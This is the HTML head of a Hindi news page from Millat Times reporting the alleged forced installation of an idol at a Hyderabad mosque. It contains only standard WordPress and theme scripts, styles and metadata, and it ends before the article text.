

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hindi.millattimes.com/archives/21383
body_size: 37619
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>हैदराबाद में हिंदू चरमपंथी भीड़ ने कुतुब शाही मस्जिद की सीमा को किया क्षतिग्रस्त, जबरन स्थापित की मूर्ति | Millat Times  | Multilingual Digital Media House</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hindi.millattimes.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub.jpg" /><link rel="icon" type="image/png" href="https://hindi.millattimes.com/wp-content/uploads/2019/06/logo-hindi-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://hindi.millattimes.com/wp-content/uploads/2021/09/logo-eng-300x50.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millat Times  | Multilingual Digital Media House &raquo; Feed" href="https://hindi.millattimes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Millat Times  | Multilingual Digital Media House &raquo; Comments Feed" href="https://hindi.millattimes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Millat Times  | Multilingual Digital Media House &raquo; हैदराबाद में हिंदू चरमपंथी भीड़ ने कुतुब शाही मस्जिद की सीमा को किया क्षतिग्रस्त, जबरन स्थापित की मूर्ति Comments Feed" href="https://hindi.millattimes.com/archives/21383/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hindi.millattimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hindi.millattimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old/style.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://hindi.millattimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hindi.millattimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hindi.millattimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hindi.millattimes.com/wp-json/wp/v2/posts/21383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hindi.millattimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://hindi.millattimes.com/archives/21383" />
<link rel='shortlink' href='https://hindi.millattimes.com/?p=21383' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hindi.millattimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21383" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hindi.millattimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21383&#038;format=xml" />
	<style id="tdw-css-placeholder"></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/hindi.millattimes.com\/wp-admin\/","wpRestNonce":"dabf80a52b","wpRestUrl":"https:\/\/hindi.millattimes.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="twitter:card" value="summary_large_image" />
<meta name="twitter:url" value="https://hindi.millattimes.com/archives/21383" />
<meta name="twitter:title" value="हैदराबाद में हिंदू चरमपंथी भीड़ ने कुतुब शाही मस्जिद की सीमा को किया क्षतिग्रस्त, जबरन स्थापित की मूर्ति" />
<meta name="twitter:description" value="नई दिल्ली, हैदराबाद के रायदुर्गम थाना क्षेत्र से एक मस्जिद में जबरन मूर्ति स्थापित करने का मामला सामने आया है। जहां मलकम चेरुवु इलाके के पास कुतुब शाही मस्जिद में कुछ अज्ञात घुसपैठियों ने सीमा को कथित रूप से क्षतिग्रस्त करके जबरन एक मूर्ति स्थापित की। जिससे इलाके का माहौल खराब किया जा सके। दरअसल [&hellip;]" />
<meta name="twitter:image" value="https://hindi.millattimes.com/wp-content/uploads/2022/10/qtub.jpg" />
<meta name="twitter:site" value="Millat Times" />
<name="description" content="नई दिल्ली, हैदराबाद के रायदुर्गम थाना क्षेत्र से एक मस्जिद में जबरन मूर्ति स्थापित करने का मामला सामने आया है। जहां मलकम चेरुवु इलाके के पास कुतुब शाही मस्जिद में कुछ अज्ञात घुसपैठियों ने सीमा को कथित रूप से क्षतिग्रस्त करके जबरन एक मूर्ति स्थापित की। जिससे इलाके का माहौल खराब किया जा सके। दरअसल [&hellip;]" />
<name="keywords" content="हैदराबाद में हिंदू चरमपंथी भीड़ ने कुतुब शाही मस्जिद की सीमा को किया क्षतिग्रस्त, जबरन स्थापित की मूर्ति" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name"हैदराबाद में हिंदू चरमपंथी भीड़ ने कुतुब शाही मस्जिद की सीमा को किया क्षतिग्रस्त, जबरन स्थापित की मूर्ति" />
<meta property="og:type" content="website" />
<meta property="og:title" content="हैदराबाद में हिंदू चरमपंथी भीड़ ने कुतुब शाही मस्जिद की सीमा को किया क्षतिग्रस्त, जबरन स्थापित की मूर्ति" />
<meta property="og:description" content="नई दिल्ली, हैदराबाद के रायदुर्गम थाना क्षेत्र से एक मस्जिद में जबरन मूर्ति स्थापित करने का मामला सामने आया है। जहां मलकम चेरुवु इलाके के पास कुतुब शाही मस्जिद में कुछ अज्ञात घुसपैठियों ने सीमा को कथित रूप से क्षतिग्रस्त करके जबरन एक मूर्ति स्थापित की। जिससे इलाके का माहौल खराब किया जा सके। दरअसल [&hellip;]" />
<property="og:url" content="https://hindi.millattimes.com/archives/21383" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/hindi.millattimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/hindi.millattimes.com\/wp-content\/themes\/Newspaper%208%20old";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://test.millattimes.com/wp-content/uploads/2021/09/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://test.millattimes.com/wp-content/uploads/2021/09/8.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://hindi.millattimes.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://hindi.millattimes.com/archives/category/special-news",
                                "name": "खास ख़बरें"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://hindi.millattimes.com/archives/21383",
                                "name": "हैदराबाद में हिंदू चरमपंथी भीड़ ने कुतुब शाही मस्जिद की सीमा को..."                                
                            }
                        }    ]
